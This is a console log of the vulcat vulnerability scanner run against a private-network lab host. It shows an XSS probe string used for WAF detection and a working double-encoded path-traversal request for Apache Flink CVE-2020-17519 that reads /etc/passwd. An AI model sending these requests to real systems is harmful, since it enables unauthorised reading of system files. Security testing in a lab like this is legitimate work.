 PS C:\Users\ThinkPad\Desktop\learn\vulcat2> python .\vulcat.py -u http://192.168.80.132:8081 --log 3 -v cve-2020-17519
vulcaT
[15:17:44] [INFO] 开始扫描目标 http://192.168.80.132:8081/
[15:17:44] [LOG-1-Check] [200] [check-connection] [GET http://192.168.80.132:8081/]
[15:17:45] [INFO] 对当前url进行WAF检测, 请稍等...
[15:17:45] [LOG-2-Waf] [200] [identify] [GET http://192.168.80.132:8081/?id=1'%22%3E%3CiMg%20SrC=1%20oNeRrOr=alert(1)%3E//]
[15:17:46] [INFO] 未发现WAF
[15:17:46] [LOG-3-Check] [200] [check-connection] [GET http://192.168.80.132:8081/]
[15:17:46] [INFO] 正在加载Payloads...
[15:17:47] [LOG-4-ApacheFlink] [200] [CVE-2020-17519] [GET http://192.168.80.132:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc
%252fpasswd]
100%| 1/1 [00:00<00:00, 1.42it/s]
[15:17:47] [INFO] 等待所有线程结束, 请稍等...
[15:17:47] [INFO] 分析扫描结果中, 请稍等...
[15:17:47] [+] 发现漏洞, 共发送了4个HTTP(s)请求:
---
Target: http://192.168.80.132:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
| Type: ApacheFlink FileRead CVE-2020-17519
| Request: [Request
GET /jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd HTTP/1.1
Host: 192.168.80.132:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[15:17:47] [INFO] 扫描完成, 耗时3秒
PS C:\Users\ThinkPad\Desktop\learn\vulcat2>